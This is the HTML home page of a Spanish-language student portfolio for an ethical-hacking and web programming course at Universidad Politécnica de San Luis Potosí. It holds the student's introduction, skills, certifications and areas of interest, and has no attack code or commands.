

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Portafolio</title>
    <link rel="stylesheet" href="developer.css">
</head>
<header class="navbar-container">
  <nav class="navbar-horizontal">
    <a href="index.html" class="nav-link">Inicio</a>
    <a href="parcial1.html" class="nav-link">Parcial 1</a>
    <a href="parcial2.html" class="nav-link">Parcial 2</a>
    <a href="parcial3.html" class="nav-link">Parcial 3</a>
    <a href="final.html" class="nav-link">Final</a>
    <!-- OPCIÓN DESPLEGABLE -->
    <div class="dropdown">
      <a href="#" class="nav-link">Índice ▾</a>
      <div class="dropdown-menu">
        <a href="index.html">Actividad 02</a>
        <a href="#actividad-03">Actividad 03</a>
        <a href="#actividad-04">Actividad 04</a>
        <a href="#actividad-05">Actividad 05</a>
        <a href="parcial1.html#PR1">Proyecto primer parcial</a>
        <a href="parcial2.html#parcial2">File Path Traversal</a>
      </div>
    </div>
    <a href="camino.html" class="nav-link">Camino al exito</a>
  </nav>
</header>

<!--Efecto Hero Section-->
<section class="hero-section">
  <div class="hero-texto">
    <h1>Inicio</h1>
    <p>Desplace para empezar</p>
  </div>
</section>

<section class="info-section">
  <div class="info-contenedor">
    <h1>Acerca de mi</h1>
      
        <p>1.- Mi presentación</p>
        <p>Mi nombre es Miguel Angel Salazar Martinez y en git como Mike-667-Miguel</p> 
          <p>Nombre de la materia: CNO IV Programación WAP</p>
          <p>Universidad: Universidad Politécnica de San Luis Potosí</p>
          <p>Semestre: 7</p>
  </div>
</section>
<section class="hero-section2"></section>
<section class="info-section">
  <div class="info-contenedor">
      <p>2.- Presentación del portafolio.</p>
        <p>
            La materia de CNO IV Programación WAP es una asignatura que forma parte del plan de estudios de la carrera de Ingeniería en Tecnologías de la Información
            en la que se desarrollaran actividades y proyectos relacionados a pruebas de penetración, analisis de vulnerabilidades, exploits, ingeniería social, spyware, malware
            y otros temas relacionados.
        </p>
        <p> El proposito de este portafolio es presentar mi trabajo y habilidades en el área de ciberseguridad y hacking ético.
            Además, este portafolio me permite compartir mis proyectos, conocimientos y esfuerzos para demostrar mi experiencia en el mismo campo
            a las empresas y empleadores potenciales, a fin de darme a conocer y aumentar mis oportunidades de empleo y colaboración en proyectos de
            la rama. 
        </p>
        <p>
            La importancia de este portafolio radica en que me permite mostrar mis habilidades y conocimientos en el campo, complementando mi currículum
            y mi repertorio de conocimientos, lo que me permite destacar entre otros candidatos y aumentar mis posibilidades de éxito en el ámbito laboral.
        </p>
  </div>
</section>
<section class="hero-section2"></section>
<section class="info-section">
  <div class="info-contenedor">
      <p>3.- Mi perfil como estudiante</p>
          <h3></h3>
          <p>Soy Miguel Ángel Salazar Martínez, estudiante de séptimo semestre de la Ingeniería en Tecnologías de la Información en la Universidad Politécnica de San Luis Potosí. Poseo una profunda vocación tecnológica con un enfoque especializado hacia la ciberseguridad y la arquitectura de redes; áreas en las que me apasiona diseñar, proteger y optimizar infraestructuras digitales preparadas para los retos del futuro.</p>

          <p>A lo largo de mi formación académica y práctica, he consolidado un perfil técnico robusto y altamente versátil. En el área de desarrollo de software, cuento con dominio en lenguajes como Python, Java, C, C++, C#, SQL y Go, complementado con el desarrollo de interfaces web utilizando HTML, CSS y JavaScript. Mi experiencia se extiende hacia el despliegue de soluciones en la nube, habiendo gestionado arquitecturas y bases de datos con AWS (específicamente Amazon RDS).</p>
          
          <p>En cuanto a infraestructura y sistemas, manejo con fluidez entornos de línea de comandos en Windows y distribuciones Linux, implementando las mejores prácticas de integración y control de versiones a través de comandos de Git. Además, cuento con bases sólidas en enrutamiento, conmutación y administración de redes respaldadas por metodologías de CCNA I y II.</p>
          
          <p>Para avalar mis competencias con estándares de la industria, poseo las siguientes certificaciones técnicas:</p>
          <ul>
              <li>Introduction to IoT</li>
              <li>Python Essentials 1</li>
              <li>IT Essentials</li>
              <li>Linux Unhatched</li>
              <li>CCNA: Introduction to Networks</li>
              <li>CCNA: Switching, Routing, and Wireless Essentials</li>
          </ul>

          <p>Mi objetivo profesional es claro: consolidarme como un líder técnico competitivo y determinante en el sector, ya sea en ciberseguridad, redes o desarrollo. Busco aportar soluciones estratégicas, proactividad y resultados tangibles a quienes me brinden una oportunidad laboral, con la firme convicción de que el éxito se construye a través del aprendizaje continuo y el crecimiento mutuo.</p>

          <p>Areas de interés:</p>
          <ul>
              <li><strong>Criptografía y Encriptación:</strong> Análisis de algoritmos simétricos y asimétricos, evaluando el rendimiento y seguridad de estándares fundamentales como AES y ChaCha20.</li>
              <li><strong>Seguridad Ofensiva y Evasión:</strong> Estudio de tácticas avanzadas para eludir defensas perimetrales, incluyendo técnicas de tunneling y exfiltración de datos a través de DNS.</li>
              <li><strong>Inteligencia de Amenazas:</strong> Análisis de ciberataques de alto perfil (como incidentes de ransomware en infraestructuras críticas) para comprender los vectores de compromiso y diseñar arquitecturas más resilientes.</li>
              <li><strong>Hacking Ético:</strong> Identificación y neutralización proactiva de brechas de seguridad en redes y aplicaciones mediante metodologías ofensivas controladas.</li>
          </ul>
  </div>
</section>


<body>
    <footer class="footer">
      <div class="footer-contenido">
        <h3>Miguel Angel Salazar Martinez</h3>
        <p>Ingeniero en Tecnologías de la Información | CNO IV Programación WAP</p>
        <p>Universidad: Universidad Politécnica de San Luis Potosí</p>
        <p class="copyright">&copy; 2026 Todos los derechos reservados.</p>
      </div>
    </footer>
    <script src="script.js"></script>
</body>
</html>
</file>


